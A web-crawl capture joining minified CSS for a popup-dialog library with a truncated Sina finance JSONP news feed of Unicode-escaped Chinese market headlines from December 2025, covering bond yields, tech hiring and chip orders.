a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z47353layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z47353layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z47353layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z47353layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z47353layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z47353layer-setwin .z47353layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z47353layer-setwin .z47353layer-min:hover cite{background-color:#2D93CA}.z47353layer-setwin .z47353layer-max{background-position:-32px -40px}.z47353layer-setwin .z47353layer-max:hover{background-position:-16px -40px}.z47353layer-setwin .z47353layer-maxmin{background-position:-65px -40px}.z47353layer-setwin .z47353layer-maxmin:hover{background-position:-49px -40px}.z47353layer-setwin .z47353layer-close1{background-position:1px -40px;cursor:pointer}.z47353layer-setwin .z47353layer-close1:hover{opacity:.7}.z47353layer-setwin .z47353layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z47353layer-setwin .z47353layer-close2:hover{background-position:-180px -31px}.z47353layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z47353layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z47353layer-btn a:hover{opacity:.9;text-decoration:none}.z47353layer-btn a:active{opacity:.8}.z47353layer-btn .z47353layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z47353layer-btn-l{text-align:left}.z47353layer-btn-c{text-align:center}.z47353layer-dialog{min-width:300px}.z47353layer-dialog .z47353layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z47353layer-dialog .z47353layer-content .z47353layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z47353layer-ico1{background-position:-30px 0}.z47353layer-ico2{background-position:-60px 0}.z47353layer-ico3{background-position:-90px 0}.z47353layer-ico4{background-position:-120px 0}.z47353layer-ico5{background-position:-150px 0}.z47353layer-ico6{background-position:-180px 0}.z47353layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z47353layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z47353layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z47353layer-hui .z47353layer-content{padding:12px 25px;text-align:center}.z47353layer-dialog .z47353layer-padding{padding:20px 20px 20px 55px;text-align:left}.z47353layer-page .z47353layer-content{position:relative;overflow:auto}.z47353layer-iframe .z47353layer-btn,.z47353layer-page .z47353layer-btn{padding-top:10px}.z47353layer-nobg{background:0 0}.z47353layer-iframe iframe{display:block;width:100%}.z47353layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z47353layer-loading .z47353layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z47353layer-loading .z47353layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z47353layer-ico16,.z47353layer-loading .z47353layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z47353layer-tips{background:0 0;box-shadow:none;border:none}.z47353layer-tips .z47353layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z47353layer-tips .z47353layer-close{right:-2px;top:-1px}.z47353layer-tips i.z47353layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z47353layer-tips i.z47353layer-TipsB,.z47353layer-tips i.z47353layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z47353layer-tips i.z47353layer-TipsT{bottom:-8px}.z47353layer-tips i.z47353layer-TipsB{top:-8px}.z47353layer-tips i.z47353layer-TipsL,.z47353layer-tips i.z47353layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z47353layer-tips i.z47353layer-TipsR{left:-8px}.z47353layer-tips i.z47353layer-TipsL{right:-8px}.z47353layer-lan[type=dialog]{min-width:280px}.z47353layer-lan .z47353layer-title{background:#4476A7;color:#fff;border:none}.z47353layer-lan .z47353layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z47353layer-lan .z47353layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z47353layer-lan .z47353layer-btn .z47353layer-btn1{background:#C9C5C5}.z47353layer-molv .z47353layer-title{background:#009f95;color:#fff;border:none}.z47353layer-molv .z47353layer-btn a{background:#009f95;border-color:#009f95}.z47353layer-molv .z47353layer-btn .z47353layer-btn1{background:#92B8B1}.z47353layer-iconext{background:url(../images/icon-ext.png) no-repeat}.z47353layer-prompt .z47353layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z47353layer-prompt textarea.z47353layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z47353layer-prompt .z47353layer-content{padding:20px}.z47353layer-prompt .z47353layer-btn{padding-top:0}.z47353layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z47353layer-tab .z47353layer-title{padding-left:0;overflow:visible}.z47353layer-tab .z47353layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z47353layer-tab .z47353layer-title span.z47353this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z47353layer-tab .z47353layer-title span:first-child{border-left:none}.z47353layer-tabmain{line-height:24px;clear:both}.z47353layer-tabmain .z47353layer-tabli{display:none}.z47353layer-tabmain .z47353layer-tabli.z47353this{display:block}.z47353layer-photos{background:0 0;box-shadow:none}.z47353layer-photos .z47353layer-content{overflow:hidden;text-align:center}.z47353layer-photos .z47353layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z47353layer-imgnext,.z47353layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z47353layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z47353layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z47353layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z47353layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z47353layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z47353layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z47353layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z47353layer-imgtit a:hover{color:#fff;text-decoration:underline}.z47353layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z47353layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z47353css-skincodecss{display:none;position:absolute;width:1989px}.z47353code-h3,.z47353code-view{position:relative;font-size:12px}.z47353code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z47353code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z47353code-h3 a{position:absolute;right:10px;top:0;color:#999}.z47353code-view .z47353code-ol{position:relative;overflow:auto}.z47353code-view .z47353code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z47353code-view .z47353code-ol li:first-child{padding-top:10px}.z47353code-view .z47353code-ol li:last-child{padding-bottom:10px}.z47353code-view pre{margin:0}.z47353code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z47353code-notepad .z47353code-h3{border-bottom:none}.z47353code-notepad .z47353code-ol li{background-color:#3F3F3F;border-left:none}.z47353code-demo .z47353code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z47353code-demo .z47353tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_14169&page=1&num=10&tag_id=101&zhibo_id=152&_=1764808684080
body_size: 3212
content:
try{jsCallback_14169({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Thu Dec 04 08:38:05 +0800 2025","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4535776,"zhibo_id":152,"type":0,"rich_text":"\u65e5\u672c\u5149\u7535\u5ba3\u5e03\u56de\u8d2d\u8ba1\u5212\u540e\uff0c\u80a1\u4ef7\u4e0a\u6da85.3%\u3002","multimedia":"","commentid":"live:finance-152-4535776:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-12-04 08:37:56","update_time":"2025-12-04 08:37:56","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4535774,"zhibo_id":152,"type":0,"rich_text":"\u3010Meta\u8058\u8bf7\u82f9\u679c\u8d44\u6df1\u754c\u9762\u8bbe\u8ba1\u5e08Alan Dye\u3011\u636e\u62a5\u9053\uff0c\u5f53\u5730\u65f6\u95f412\u67083\u65e5\uff0c\u82f9\u679c\u516c\u53f8\u53d1\u8a00\u4eba\u8bc1\u5b9e\uff0cMeta\u5df2\u8058\u8bf7\u957f\u671f\u62c5\u4efb\u82f9\u679c\u4eba\u673a\u754c\u9762\u8bbe\u8ba1\u8d1f\u8d23\u4ebaAlan Dye\u3002\u540e\u8005\u5c06\u4e8e12\u670831\u65e5\u52a0\u5165Meta\u62c5\u4efb\u9996\u5e2d\u8bbe\u8ba1\u5b98\u3002Alan Dye\u4e8e2006\u5e74\u52a0\u5165\u82f9\u679c\uff0c\u81ea2015\u5e74\u8d77\u9886\u5bfc\u5176\u4eba\u673a\u754c\u9762\u8bbe\u8ba1\u56e2\u961f\u3002","multimedia":"","commentid":"live:finance-152-4535774:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-12-04 08:36:10","update_time":"2025-12-04 08:36:20","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"meta\",\"key\":\"META\"},{\"market\":\"us\",\"symbol\":\"aapl\",\"key\":\"\\u82f9\\u679c\"},{\"market\":\"commodity\",\"symbol\":\"nf_ap0\",\"key\":\"\\u82f9\\u679c\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-04\\\/doc-infzqtxk0641502.shtml\",\"docid\":\"nfzqtxk0641502\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-04\/detail-infzqtxk0641502.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4535773,"zhibo_id":152,"type":0,"rich_text":"\u53d1\u90a3\u79d1\u80a1\u4ef7\u4e0a\u6da87.0%\uff0c\u5b89\u5ddd\u7535\u673a\u4e0a\u6da86.2%\uff0c\u54c8\u9ed8\u7eb3\u79d1\u4e0a\u6da810%\u3002","multimedia":"","commentid":"live:finance-152-4535773:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-12-04 08:34:03","update_time":"2025-12-04 08:34:11","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-04\\\/doc-infzqtxm0979368.shtml\",\"docid\":\"nfzqtxm0979368\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-04\/detail-infzqtxm0979368.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4535772,"zhibo_id":152,"type":0,"rich_text":"\u4e1c\u4eac\u80a1\u5e02\u65e5\u672c\u5de5\u4e1a\u673a\u5668\u4eba\u80a1\u5927\u5e45\u4e0a\u6da8\u3002","multimedia":"","commentid":"live:finance-152-4535772:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-12-04 08:33:43","update_time":"2025-12-04 08:33:49","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"worldIndex\",\"symbol\":\"znb_nky\",\"key\":\"\\u4e1c\\u4eac\\u80a1\\u5e02\"},{\"market\":\"cn\",\"symbol\":\"sz300024\",\"key\":\"\\u673a\\u5668\\u4eba\"},{\"market\":\"cn\",\"symbol\":\"sih30590\",\"key\":\"\\u673a\\u5668\\u4eba\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-04\\\/doc-infzqtxm0979295.shtml\",\"docid\":\"nfzqtxm0979295\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-04\/detail-infzqtxm0979295.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4535771,"zhibo_id":152,"type":0,"rich_text":"20\u5e74\u671f\u65e5\u672c\u56fd\u503a\u6536\u76ca\u7387\u4e0a\u6da83\u4e2a\u57fa\u70b9\uff0c\u81f32.94%\uff0c\u4e3a1999\u5e746\u6708\u4ee5\u6765\u7684\u6700\u9ad8\u6c34\u5e73\u3002","multimedia":"","commentid":"live:finance-152-4535771:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-12-04 08:33:18","update_time":"2025-12-04 08:33:18","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\u56fd\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\u56fd\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_ts0\",\"key\":\"\u56fd\u503a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4535770,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e09\u661f\u7535\u5b50\u83b7\u5f97\u82f1\u4f1f\u8fbe2026\u5e74SOCAMM 2\u82af\u7247\u4e00\u534a\u7684\u8ba2\u5355\u3011\u97e9\u56fd\u7ecf\u6d4e\u65e5\u62a5\u62a5\u9053\uff0c\u636e\u4e1a\u5185\u6d88\u606f\u4eba\u58eb\uff0c\u4e09\u661f\u7535\u5b50\u83b7\u5f97\u82f1\u4f1f\u8fbe2026\u5e74SOCAMM 2\u82af\u7247\u4e00\u534a\u7684\u8ba2\u5355\u3002\u82f1\u4f1f\u8fbe\u9700\u8981\u4ece\u5168\u7403DRAM\u884c\u4e1a\u91c7\u8d2d\u7ea6200\u4ebfGB\u7684SOCAMM 2\uff1b\u4e09\u661f\u83b7\u5f97\u7ea6100\u4ebfGB\u7684\u8ba2\u5355\u3002SK\u6d77\u529b\u58eb\u53ef\u80fd\u627f\u62c5\u7ea660-70\u4ebfGB\u7684\u8ba2\u5355\uff0c\u5269\u4f59\u90e8\u5206\u7531\u7f8e\u5149\u4f9b\u5e94\u3002\u53e6\u636e\u8be5\u62a5\u62a5\u9053\uff0c\u4e09\u661f\u5df2\u5b8c\u6210HBM4\u7684\u5185\u90e8\u6d4b\u8bd5\uff1b\u5982\u679c\u5305\u62ec\u82f1\u4f1f\u8fbe\u5728\u5185\u7684\u4e3b\u8981\u5ba2\u6237\u7684\u8d28\u91cf\u8ba4\u8bc1\u7ed3\u679c\u6700\u65e9\u5728\u672c\u6708\u516c\u5e03\uff0c\u4e09\u661f\u53ef\u80fd\u5f00\u59cb\u91cf\u4ea7\u3002","multimedia":"","commentid":"live:finance-152-4535770:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-12-04 08:33:01","update_time":"2025-12-04 08:33:06","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"nvda\",\"key\":\"\\u82f1\\u4f1f\\u8fbe\"},{\"market\":\"us\",\"symbol\":\"mu\",\"key\":\"\\u7f8e\\u5149\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-04\\\/doc-infzqtxk0639981.shtml\",\"docid\":\"nfzqtxk0639981\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-04\/detail-infzqtxk0639981.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4535769,"zhibo_id":152,"type":0,"rich_text":"\u65e5\u672c30\u5e74\u671f\u56fd\u503a\u6536\u76ca\u7387\u4e0a\u6da82.5BP\uff0c\u81f3 3.445%\uff0c\u521b\u5386\u53f2\u65b0\u9ad8\u3002","multimedia":"","commentid":"live:finance-152-4535769:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-12-04 08:32:19","update_time":"2025-12-04 08:32:27","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_ts0\",\"key\":\"\\u56fd\\u503a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-04\\\/doc-infzqtxm0978871.shtml\",\"docid\":\"nfzqtxm0978871\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-04\/detail-infzqtxm0978871.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4535767,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e2d\u4fe1\u8bc1\u5238\uff1a\u91cd\u89c6AI\u5e94\u7528\u516c\u53f8\u6d77\u5916\u6536\u5165\u589e\u957f\u5e26\u6765\u7684\u6295\u8d44\u673a\u9047\u3011\u4e2d\u4fe1\u8bc1\u5238\u7814\u62a5\u8868\u793a\uff0c\u4e0b\u4e00\u4ee3\u5927\u6a21\u578b\uff08Gemini 3.0\/GPT5\uff09\u5b9e\u8d28\u5229\u597d\u590d\u6742\u63a8\u7406\u7c7b\u573a\u666f\uff0cAI\u4ea7\u4e1a\u6b63\u8d70\u5411\u89c4\u6a21\u5316\u843d\u5730\u9636\u6bb5\uff0c\u5546\u4e1a\u6a21\u5f0f\u9010\u6b65\u4eceAI\u9879\u76ee\u4ea4\u4ed8\u3001AI\u8d4b\u80fd\u5b58\u91cf\u5e94\u7528\u3001AI\u529f\u80fd\u6027\u5e94\u7528\u6f14\u8fdb\u3002\u76f8\u8f83\u56fd\u5185\u5e02\u573a\uff0c\u6d77\u5916\u5e02\u573a\u5728\u6280\u672f\u8fdb\u5c55\u3001\u4ed8\u8d39\u73af\u5883\u3001\u5546\u4e1a\u6a21\u5f0f\u548c\u5e02\u573a\u7a7a\u95f4\u7b49\u7ef4\u5ea6\u5747\u9886\u5148\u4e8e\u56fd\u5185\uff0c\u6d77\u5916AI\u5e94\u7528ARR\u6570\u636e\u6301\u7eed\u589e\u957f\uff0c\u6b63\u5728\u52a0\u901f\u843d\u5730\u3002\u6211\u4eec\u91cd\u89c6AI\u5e94\u7528\u516c\u53f8\u6d77\u5916\u6536\u5165\u589e\u957f\u5e26\u6765\u7684\u6295\u8d44\u673a\u9047\uff1a\u4f8b\u5982\u670910%\u4ee5\u4e0a\u6d77\u5916\u6536\u5165\u5360\u6bd4\u7684\u516c\u53f8\uff0c\u6d77\u5916\u6536\u5165\u589e\u957f50%\u4ee5\u4e0a\uff0c\u90a3\u4e48\u5bf9\u516c\u53f8\u6574\u4f53\u6536\u5165\u7684\u589e\u901f\u80fd\u4e0a\u63d05%\uff0c\u914d\u5408\u539f\u672c15%\u5de6\u53f3\u7684\u5185\u751f\u589e\u957f\uff0c\u589e\u901f\u5c31\u6709\u671b\u63d0\u5347\u81f320%\uff0c\u5b9e\u73b0\u7cfb\u7edf\u6027\u4ef7\u503c\u63d0\u5347\u3002","multimedia":"","commentid":"live:finance-152-4535767:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-12-04 08:31:20","update_time":"2025-12-04 08:31:27","is_need_check":"0","check_time":"1970-01-01 